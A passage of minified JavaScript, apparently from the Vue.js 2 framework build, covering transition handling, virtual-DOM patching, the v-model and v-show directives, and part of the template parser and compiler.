bi(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return $i(e)+$i(n[t])}))}function $i(e){return 1e3*Number(e.slice(0,-1))}function wi(n,e){var r=n.elm;D(r._leaveCb)&&(r._leaveCb.cancelled=!0,r._leaveCb());var t=ii(n.data.transition);if(!M(t)&&!D(r._enterCb)&&1===r.nodeType){for(var i=t.css,o=t.type,a=t.enterClass,s=t.enterToClass,c=t.enterActiveClass,l=t.appearClass,u=t.appearToClass,f=t.appearActiveClass,p=t.beforeEnter,d=t.enter,v=t.afterEnter,h=t.enterCancelled,m=t.beforeAppear,y=t.appear,g=t.afterAppear,_=t.appearCancelled,b=t.duration,$=mt,w=mt.$vnode;w&&w.parent;)$=(w=w.parent).context;var C=!$._isMounted||!n.isRootInsert;if(!C||y||""===y){var x=C&&l?l:a,k=C&&f?f:c,A=C&&u?u:s,O=C&&m||p,S=C&&"function"==typeof y?y:d,T=C&&g||v,E=C&&_||h,j=F(P(b)?b.enter:b),N=!1!==i&&!J,L=ki(S),I=r._enterCb=R(function(){N&&(mi(r,A),mi(r,k)),I.cancelled?(N&&mi(r,x),E&&E(r)):T&&T(r),r._enterCb=null});n.data.show||rt(n,"insert",function(){var e=r.parentNode,t=e&&e._pending&&e._pending[n.key];t&&t.tag===n.tag&&t.elm._leaveCb&&t.elm._leaveCb(),S&&S(r,I)}),O&&O(r),N&&(hi(r,x),hi(r,k),vi(function(){mi(r,x),I.cancelled||(hi(r,A),L||(xi(j)?setTimeout(I,j):yi(r,o,I)))})),n.data.show&&(e&&e(),S&&S(r,I)),N||L||I()}}}function Ci(e,t){var n=e.elm;D(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ii(e.data.transition);if(M(r)||1!==n.nodeType)return t();if(!D(n._leaveCb)){var i=r.css,o=r.type,a=r.leaveClass,s=r.leaveToClass,c=r.leaveActiveClass,l=r.beforeLeave,u=r.leave,f=r.afterLeave,p=r.leaveCancelled,d=r.delayLeave,v=r.duration,h=!1!==i&&!J,m=ki(u),y=F(P(v)?v.leave:v),g=n._leaveCb=R(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),h&&(mi(n,s),mi(n,c)),g.cancelled?(h&&mi(n,a),p&&p(n)):(t(),f&&f(n)),n._leaveCb=null});d?d(_):_()}function _(){g.cancelled||(e.data.show||((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),l&&l(n),h&&(hi(n,a),hi(n,c),vi(function(){mi(n,a),g.cancelled||(hi(n,s),m||(xi(y)?setTimeout(g,y):yi(n,o,g)))})),u&&u(n,g),h||m||g())}}function xi(e){return"number"==typeof e&&!isNaN(e)}function ki(e){if(M(e))return!1;var t=e.fns;return D(t)?ki(Array.isArray(t)?t[0]:t):1<(e._length||e.length)}function Ai(e,t){!0!==t.data.show&&wi(t)}var Oi=function(e){var r,t,g={},n=e.modules,_=e.nodeOps;for(r=0;r<Xn.length;++r)for(g[Xn[r]]=[],t=0;t<n.length;++t)D(n[t][Xn[r]])&&g[Xn[r]].push(n[t][Xn[r]]);function o(e){var t=_.parentNode(e);D(t)&&_.removeChild(t,e)}function b(e,t,n,r,i,o,a){if(D(e.elm)&&D(o)&&(e=o[a]=de(e)),e.isRootInsert=!i,!function(e,t,n,r){var i=e.data;if(D(i)){var o=D(e.componentInstance)&&i.keepAlive;if(D(i=i.hook)&&D(i=i.init)&&i(e,!1,n,r),D(e.componentInstance))return d(e,t),S(o)&&function(e,t,n,r){for(var i,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,D(i=o.data)&&D(i=i.transition)){for(i=0;i<g.activate.length;++i)g.activate[i](Zn,o);t.push(o);break}u(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var s=e.data,c=e.children,l=e.tag;D(l)?(e.elm=e.ns?_.createElementNS(e.ns,l):_.createElement(l,e),f(e),v(e,c,t),D(s)&&h(e,t)):S(e.isComment)?e.elm=_.createComment(e.text):e.elm=_.createTextNode(e.text),u(n,e.elm,r)}}function d(e,t){D(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,$(e)?(h(e,t),f(e)):(Gn(e),t.push(e))}function u(e,t,n){D(e)&&(D(n)?n.parentNode===e&&_.insertBefore(e,t,n):_.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)b(t[r],n,e.elm,null,!0,t,r);else T(e.text)&&_.appendChild(e.elm,_.createTextNode(String(e.text)))}function $(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return D(e.tag)}function h(e,t){for(var n=0;n<g.create.length;++n)g.create[n](Zn,e);D(r=e.data.hook)&&(D(r.create)&&r.create(Zn,e),D(r.insert)&&t.push(e))}function f(e){var t;if(D(t=e.fnScopeId))_.setStyleScope(e.elm,t);else for(var n=e;n;)D(t=n.context)&&D(t=t.$options._scopeId)&&_.setStyleScope(e.elm,t),n=n.parent;D(t=mt)&&t!==e.context&&t!==e.fnContext&&D(t=t.$options._scopeId)&&_.setStyleScope(e.elm,t)}function y(e,t,n,r,i,o){for(;r<=i;++r)b(n[r],o,e,t,!1,n,r)}function w(e){var t,n,r=e.data;if(D(r))for(D(t=r.hook)&&D(t=t.destroy)&&t(e),t=0;t<g.destroy.length;++t)g.destroy[t](e);if(D(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function C(e,t,n,r){for(;n<=r;++n){var i=t[n];D(i)&&(D(i.tag)?(a(i),w(i)):o(i.elm))}}function a(e,t){if(D(t)||D(e.data)){var n,r=g.remove.length+1;for(D(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(e.elm,r),D(n=e.componentInstance)&&D(n=n._vnode)&&D(n.data)&&a(n,t),n=0;n<g.remove.length;++n)g.remove[n](e,t);D(n=e.data.hook)&&D(n=n.remove)?n(e,t):t()}else o(e.elm)}function x(e,t,n,r){for(var i=n;i<r;i++){var o=t[i];if(D(o)&&Yn(e,o))return i}}function k(e,t,n,r){if(e!==t){var i=t.elm=e.elm;if(S(e.isAsyncPlaceholder))D(t.asyncFactory.resolved)?O(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(S(t.isStatic)&&S(e.isStatic)&&t.key===e.key&&(S(t.isCloned)||S(t.isOnce)))t.componentInstance=e.componentInstance;else{var o,a=t.data;D(a)&&D(o=a.hook)&&D(o=o.prepatch)&&o(e,t);var s=e.children,c=t.children;if(D(a)&&$(t)){for(o=0;o<g.update.length;++o)g.update[o](e,t);D(o=a.hook)&&D(o=o.update)&&o(e,t)}M(t.text)?D(s)&&D(c)?s!==c&&function(e,t,n,r,i){for(var o,a,s,c=0,l=0,u=t.length-1,f=t[0],p=t[u],d=n.length-1,v=n[0],h=n[d],m=!i;c<=u&&l<=d;)M(f)?f=t[++c]:M(p)?p=t[--u]:Yn(f,v)?(k(f,v,r),f=t[++c],v=n[++l]):Yn(p,h)?(k(p,h,r),p=t[--u],h=n[--d]):Yn(f,h)?(k(f,h,r),m&&_.insertBefore(e,f.elm,_.nextSibling(p.elm)),f=t[++c],h=n[--d]):(Yn(p,v)?(k(p,v,r),m&&_.insertBefore(e,p.elm,f.elm),p=t[--u]):(M(o)&&(o=Qn(t,c,u)),M(a=D(v.key)?o[v.key]:x(v,t,c,u))?b(v,r,e,f.elm,!1,n,l):Yn(s=t[a],v)?(k(s,v,r),t[a]=void 0,m&&_.insertBefore(e,s.elm,f.elm)):b(v,r,e,f.elm,!1,n,l)),v=n[++l]);u<c?y(e,M(n[d+1])?null:n[d+1].elm,n,l,d,r):d<l&&C(0,t,c,u)}(i,s,c,n,r):D(c)?(D(e.text)&&_.setTextContent(i,""),y(i,null,c,0,c.length-1,n)):D(s)?C(0,s,0,s.length-1):D(e.text)&&_.setTextContent(i,""):e.text!==t.text&&_.setTextContent(i,t.text),D(a)&&D(o=a.hook)&&D(o=o.postpatch)&&o(e,t)}}}function A(e,t,n){if(S(n)&&D(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var m=s("attrs,class,staticClass,staticStyle,key");function O(e,t,n,r){var i,o=t.tag,a=t.data,s=t.children;if(r=r||a&&a.pre,t.elm=e,S(t.isComment)&&D(t.asyncFactory))return t.isAsyncPlaceholder=!0;if(D(a)&&(D(i=a.hook)&&D(i=i.init)&&i(t,!0),D(i=t.componentInstance)))return d(t,n),!0;if(D(o)){if(D(s))if(e.hasChildNodes())if(D(i=a)&&D(i=i.domProps)&&D(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var c=!0,l=e.firstChild,u=0;u<s.length;u++){if(!l||!O(l,s[u],n,r)){c=!1;break}l=l.nextSibling}if(!c||l)return!1}else v(t,s,n);if(D(a)){var f=!1;for(var p in a)if(!m(p)){f=!0,h(t,n);break}!f&&a.class&&Ye(a.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,r,i,o){if(!M(t)){var a,s=!1,c=[];if(M(e))s=!0,b(t,c,i,o);else{var l=D(e.nodeType);if(!l&&Yn(e,t))k(e,t,c,r);else{if(l){if(1===e.nodeType&&e.hasAttribute(E)&&(e.removeAttribute(E),n=!0),S(n)&&O(e,t,c))return A(t,c,!0),e;a=e,e=new le(_.tagName(a).toLowerCase(),{},[],void 0,a)}var u=e.elm,f=_.parentNode(u);if(b(t,c,u._leaveCb?null:f,_.nextSibling(u)),D(t.parent))for(var p=t.parent,d=$(t);p;){for(var v=0;v<g.destroy.length;++v)g.destroy[v](p);if(p.elm=t.elm,d){for(var h=0;h<g.create.length;++h)g.create[h](Zn,p);var m=p.data.hook.insert;if(m.merged)for(var y=1;y<m.fns.length;y++)m.fns[y]()}else Gn(p);p=p.parent}D(f)?C(0,[e],0,0):D(e.tag)&&w(e)}}return A(t,c,s),t.elm}D(e)&&w(e)}}({nodeOps:qn,modules:[lr,yr,Ur,zr,ti,B?{create:Ai,activate:Ai,remove:function(e,t){!0!==e.data.show?Ci(e,t):t()}}:{}].concat(or)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Mi(e,"input")});var Si={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?rt(n,"postpatch",function(){Si.componentUpdated(e,t,n)}):Ti(e,t,n.context),e._vOptions=[].map.call(e.options,Ni)):("textarea"===n.tag||Kn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Li),e.addEventListener("compositionend",Ii),e.addEventListener("change",Ii),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ti(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Ni);if(i.some(function(e,t){return!C(e,r[t])}))(e.multiple?t.value.some(function(e){return ji(e,i)}):t.value!==t.oldValue&&ji(t.value,i))&&Mi(e,"change")}}};function Ti(e,t,n){Ei(e,t,n),(K||q)&&setTimeout(function(){Ei(e,t,n)},0)}function Ei(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=-1<x(r,Ni(a)),a.selected!==o&&(a.selected=o);else if(C(Ni(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function ji(t,e){return e.every(function(e){return!C(e,t)})}function Ni(e){return"_value"in e?e._value:e.value}function Li(e){e.target.composing=!0}function Ii(e){e.target.composing&&(e.target.composing=!1,Mi(e.target,"input"))}function Mi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Di(e){return!e.componentInstance||e.data&&e.data.transition?e:Di(e.componentInstance._vnode)}var Pi={model:Si,show:{bind:function(e,t,n){var r=t.value,i=(n=Di(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,wi(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Di(n)).data&&n.data.transition?(n.data.show=!0,r?wi(n,function(){e.style.display=e.__vOriginalDisplay}):Ci(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Fi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ri(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ri(lt(t.children)):e}function Hi(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[g(o)]=i[o];return t}function Bi(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Ui={name:"transition",props:Fi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(function(e){return e.tag||ct(e)})).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Ri(i);if(!o)return i;if(this._leaving)return Bi(e,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:T(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s,c,l=(o.data||(o.data={})).transition=Hi(this),u=this._vnode,f=Ri(u);if(o.data.directives&&o.data.directives.some(function(e){return"show"===e.name})&&(o.data.show=!0),f&&f.data&&(s=o,(c=f).key!==s.key||c.tag!==s.tag)&&!ct(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var p=f.data.transition=m({},l);if("out-in"===r)return this._leaving=!0,rt(p,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Bi(e,i);if("in-out"===r){if(ct(o))return u;var d,v=function(){d()};rt(l,"afterEnter",v),rt(l,"enterCancelled",v),rt(p,"delayLeave",function(e){d=e})}}return i}}},Vi=m({tag:String,moveClass:String},Fi);function zi(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ki(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ji(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete Vi.mode;var qi={Transition:Ui,TransitionGroup:{props:Vi,render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Hi(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),((n[c.key]=c).data||(c.data={})).transition=a)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?l.push(p):u.push(p)}this.kept=e(t,null,l),this.removed=u}return e(t,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var e=this.prevChildren,r=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,r)&&(e.forEach(zi),e.forEach(Ki),e.forEach(Ji),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,t=n.style;hi(n,r),t.transform=t.WebkitTransform=t.transitionDuration="",n.addEventListener(ui,n._moveCb=function e(t){t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(ui,e),n._moveCb=null,mi(n,r))})}}))},methods:{hasMove:function(e,t){if(!ai)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){ri(n,e)}),ni(n,t),n.style.display="none",this.$el.appendChild(n);var r=_i(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};hn.config.mustUseProp=Sn,hn.config.isReservedTag=Un,hn.config.isReservedAttr=An,hn.config.getTagNamespace=Vn,hn.config.isUnknownElement=function(e){if(!B)return!0;if(Un(e))return!1;if(e=e.toLowerCase(),null!=zn[e])return zn[e];var t=document.createElement(e);return-1<e.indexOf("-")?zn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:zn[e]=/HTMLUnknownElement/.test(t.toString())},m(hn.options.directives,Pi),m(hn.options.components,qi),hn.prototype.__patch__=B?Oi:$,hn.prototype.$mount=function(e,t){return e=e&&B?Jn(e):void 0,r=e,i=t,(n=this).$el=r,n.$options.render||(n.$options.render=fe),_t(n,"beforeMount"),new St(n,function(){n._update(n._render(),i)},$,null,!0),i=!1,null==n.$vnode&&(n._isMounted=!0,_t(n,"mounted")),n;var n,r,i},B&&setTimeout(function(){j.devtools&&Q&&Q.emit("init",hn)},0);var Wi=/\{\{((?:.|\n)+?)\}\}/g,Gi=/[-.*+?^${}()|[\]\/\\]/g,Zi=e(function(e){var t=e[0].replace(Gi,"\\$&"),n=e[1].replace(Gi,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});var Xi={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Sr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Or(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}};var Yi,Qi={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Sr(e,"style");n&&(e.staticStyle=JSON.stringify(Kr(n)));var r=Or(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},eo=function(e){return(Yi=Yi||document.createElement("div")).innerHTML=e,Yi.textContent},to=s("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),no=s("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ro=s("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),io=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,oo="[a-zA-Z_][\\w\\-\\.]*",ao="((?:"+oo+"\\:)?"+oo+")",so=new RegExp("^<"+ao),co=/^\s*(\/?)>/,lo=new RegExp("^<\\/"+ao+"[^>]*>"),uo=/^<!DOCTYPE [^>]+>/i,fo=/^<!\--/,po=/^<!\[/,vo=!1;"x".replace(/x(.)?/g,function(e,t){vo=""===t});var ho=s("script,style,textarea",!0),mo={},yo={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t"},go=/&(?:lt|gt|quot|amp);/g,_o=/&(?:lt|gt|quot|amp|#10|#9);/g,bo=s("pre,textarea",!0),$o=function(e,t){return e&&bo(e)&&"\n"===t[0]};var wo,Co,xo,ko,Ao,Oo,So,To,Eo=/^@|^v-on:/,jo=/^v-|^@|^:/,No=/([^]*?)\s+(?:in|of)\s+([^]*)/,Lo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Io=/^\(|\)$/g,Mo=/:(.*)$/,Do=/^:|^v-bind:/,Po=/\.[^.]+/g,Fo=e(eo);function Ro(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}(t),parent:n,children:[]}}function Ho(e,p){wo=p.warn||$r,Oo=p.isPreTag||O,So=p.mustUseProp||O,To=p.getTagNamespace||O,xo=wr(p.modules,"transformNode"),ko=wr(p.modules,"preTransformNode"),Ao=wr(p.modules,"postTransformNode"),Co=p.delimiters;var d,v,h=[],i=!1!==p.preserveWhitespace,m=!1,y=!1;function g(e){e.pre&&(m=!1),Oo(e.tag)&&(y=!1);for(var t=0;t<Ao.length;t++)Ao[t](e,p)}return function(i,d){for(var e,v,h=[],m=d.expectHTML,y=d.isUnaryTag||O,g=d.canBeLeftOpenTag||O,a=0;i;){if(e=i,v&&ho(v)){var r=0,o=v.toLowerCase(),t=mo[o]||(mo[o]=new RegExp("([\\s\\S]*?)(</"+o+"[^>]*>)","i")),n=i.replace(t,function(e,t,n){return r=n.length,ho(o)||"noscript"===o||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),$o(o,t)&&(t=t.slice(1)),d.chars&&d.chars(t),""});a+=i.length-n.length,i=n,A(o,a-r,a)}else{var s=i.indexOf("<");if(0===s){if(fo.test(i)){var c=i.indexOf("--\x3e");if(0<=c){d.shouldKeepComment&&d.comment(i.substring(4,c)),C(c+3);continue}}if(po.test(i)){var l=i.indexOf("]>");if(0<=l){C(l+2);continue}}var u=i.match(uo);if(u){C(u[0].length);continue}var f=i.match(lo);if(f){var p=a;C(f[0].length),A(f[1],p,a);continue}var _=x();if(_){k(_),$o(v,i)&&C(1);continue}}var b=void 0,$=void 0,w=void 0;if(0<=s){for($=i.slice(s);!(lo.test($)||so.test($)||fo.test($)||po.test($)||(w=$.indexOf("<",1))<0);)s+=w,$=i.slice(s);b=i.substring(0,s),C(s)}s<0&&(b=i,i=""),d.chars&&b&&d.chars(b)}if(i===e){d.chars&&d.chars(i);break}}function C(e){a+=e,i=i.substring(e)}function x(){var e=i.match(so);if(e){var t,n,r={tagName:e[1],attrs:[],start:a};for(C(e[0].length);!(t=i.match(co))&&(n=i.match(io));)C(n[0].length),r.attrs.push(n);if(t)return r.unarySlash=t[1],C(t[0].length),r.end=a,r}}function k(e){var t=e.tagName,n=e.unarySlash;m&&("p"===v&&ro(t)&&A(v),g(t)&&v===t&&A(t));for(var r,i,o,a=y(t)||!!n,s=e.attrs.length,c=new Array(s),l=0;l<s;l++){var u=e.attrs[l];vo&&-1===u[0].indexOf('""')&&(""===u[3]&&delete u[3],""===u[4]&&delete u[4],""===u[5]&&delete u[5]);var f=u[3]||u[4]||u[5]||"",p="a"===t&&"href"===u[1]?d.shouldDecodeNewlinesForHref:d.shouldDecodeNewlines;c[l]={name:u[1],value:(r=f,i=p,o=i?_o:go,r.replace(o,function(e){return yo[e]}))}}a||(h.push({tag:t,lowerCasedTag:t.toLowerCase(),attrs:c}),v=t),d.start&&d.start(t,c,a,e.start,e.end)}function A(e,t,n){var r,i;if(null==t&&(t=a),null==n&&(n=a),e&&(i=e.toLowerCase()),e)for(r=h.length-1;0<=r&&h[r].lowerCasedTag!==i;r--);else r=0;if(0<=r){for(var o=h.length-1;r<=o;o--)d.end&&d.end(h[o].tag,t,n);h.length=r,v=r&&h[r-1].tag}else"br"===i?d.start&&d.start(e,[],!0,t,n):"p"===i&&(d.start&&d.start(e,[],!1,t,n),d.end&&d.end(e,t,n))}A()}(e,{warn:wo,expectHTML:p.expectHTML,isUnaryTag:p.isUnaryTag,canBeLeftOpenTag:p.canBeLeftOpenTag,shouldDecodeNewlines:p.shouldDecodeNewlines,shouldDecodeNewlinesForHref:p.shouldDecodeNewlinesForHref,shouldKeepComment:p.comments,start:function(e,t,n){var r=v&&v.ns||To(e);K&&"svg"===r&&(t=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ko.test(r.name)||(r.name=r.name.replace(Jo,""),t.push(r))}return t}(t));var i,o,a,s,c,l=Ro(e,t,v);r&&(l.ns=r),"style"!==(i=l).tag&&("script"!==i.tag||i.attrsMap.type&&"text/javascript"!==i.attrsMap.type)||Y()||(l.forbidden=!0);for(var u=0;u<ko.length;u++)l=ko[u](l,p)||l;if(m||(null!=Sr(o=l,"v-pre")&&(o.pre=!0),l.pre&&(m=!0)),Oo(l.tag)&&(y=!0),m?function(e){var t=e.attrsList.length;if(t)for(var n=e.attrs=new Array(t),r=0;r<t;r++)n[r]={name:e.attrsList[r].name,value:JSON.stringify(e.attrsList[r].value)};else e.pre||(e.plain=!0)}(l):l.processed||(Uo(l),function(e){var t=Sr(e,"v-if");if(t)e.if=t,Vo(e,{exp:t,block:e});else{null!=Sr(e,"v-else")&&(e.else=!0);var n=Sr(e,"v-else-if");n&&(e.elseif=n)}}(l),null!=Sr(a=l,"v-once")&&(a.once=!0),Bo(l,p)),d?h.length||d.if&&(l.elseif||l.else)&&Vo(d,{exp:l.elseif,block:l}):d=l,v&&!l.forbidden)if(l.elseif||l.else)s=l,(c=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(v.children))&&c.if&&Vo(c,{exp:s.elseif,block:s});else if(l.slotScope){v.plain=!1;var f=l.slotTarget||'"default"';(v.scopedSlots||(v.scopedSlots={}))[f]=l}else v.children.push(l),l.parent=v;n?g(l):(v=l,h.push(l))},end:function(){var e=h[h.length-1],t=e.children[e.children.length-1];t&&3===t.type&&" "===t.text&&!y&&e.children.pop(),h.length-=1,v=h[h.length-1],g(e)},chars:function(e){if(v&&(!K||"textarea"!==v.tag||v.attrsMap.placeholder!==e)){var t,n,r=v.children;if(e=y||e.trim()?"script"===(t=v).tag||"style"===t.tag?e:Fo(e):i&&r.length?" ":"")!m&&" "!==e&&(n=function(e,t){var n=t?Zi(t):Wi;if(n.test(e)){for(var r,i,o,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){c<(i=r.index)&&(s.push(o=e.slice(c,i)),a.push(JSON.stringify(o)));var l=_r(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<e.length&&(s.push(o=e.slice(c)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e,Co))?r.push({type:2,expression:n.expression,tokens:n.tokens,text:e}):" "===e&&r.length&&" "===r[r.length-1].text||r.push({type:3,text:e})}},comment:function(e){v.children.push({type:3,text:e,isComment:!0})}}),d}function Bo(e,t){var n,r,i,o;(r=Or(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.attrsList.length,(o=Or(i=e,"ref"))&&(i.ref=o,i.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(i)),function(e){if("slot"===e.tag)e.slotName=Or(e,"name");else{var t;"template"===e.tag?(t=Sr(e,"scope"),e.slotScope=t||Sr(e,"slot-scope")):(t=Sr(e,"slot-scope"))&&(e.slotScope=t);var n=Or(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,"template"===e.tag||e.slotScope||xr(e,"slot",n))}}(e),function(e){var t;(t=Or(e,"is"))&&(e.component=t);null!=Sr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var a=0;a<xo.length;a++)e=xo[a](e,t)||e;!function(e){var t,n,r,i,o,a,s,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,jo.test(r))if(e.hasBindings=!0,(a=zo(r))&&(r=r.replace(Po,"")),Do.test(r))r=r.replace(Do,""),o=_r(o),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(r=g(r))&&(r="innerHTML")),a.camel&&(r=g(r)),a.sync&&Ar(e,"update:"+g(r),Er(o,"$event"))),s||!e.component&&So(e.tag,e.attrsMap.type,r)?Cr(e,r,o):xr(e,r,o);else if(Eo.test(r))r=r.replace(Eo,""),Ar(e,r,o,a,!1);else{var l=(r=r.replace(jo,"")).match(Mo),u=l&&l[1];u&&(r=r.slice(0,-(u.length+1))),p=r,d=i,v=o,h=u,m=a,((f=e).directives||(f.directives=[])).push({name:p,rawName:d,value:v,arg:h,modifiers:m}),f.plain=!1}else xr(e,r,JSON.stringify(o)),!e.component&&"muted"===r&&So(e.tag,e.attrsMap.type,r)&&Cr(e,r,"true");var f,p,d,v,h,m}(e)}function Uo(e){var t;if(t=Sr(e,"v-for")){var n=function(e){var t=e.match(No);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(Io,""),i=r.match(Lo);i?(n.alias=r.replace(Lo,""),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&m(e,n)}}function Vo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function zo(e){var t=e.match(Po);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var Ko=/^xmlns:NS\d+/,Jo=/^NS\d+:/;function qo(e){return Ro(e.tag,e.attrsList.slice(),e.parent)}var Wo=[Xi,Qi,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Or(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Sr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Sr(e,"v-else",!0),s=Sr(e,"v-else-if",!0),c=qo(e);Uo(c),kr(c,"type","checkbox"),Bo(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+o,Vo(c,{exp:c.if,block:c});var l=qo(e);Sr(l,"v-for",!0),kr(l,"type","radio"),Bo(l,t),Vo(c,{exp:"("+n+")==='radio'"+o,block:l});var u=qo(e);return Sr(u,"v-for",!0),kr(u,":type",n),Bo(u,t),Vo(c,{exp:i,block:u}),a?c.else=!0:s&&(c.elseif=s),c}}}}];var Go,Zo,Xo,Yo={expectHTML:!0,modules:Wo,directives:{model:function(e,t,n){var 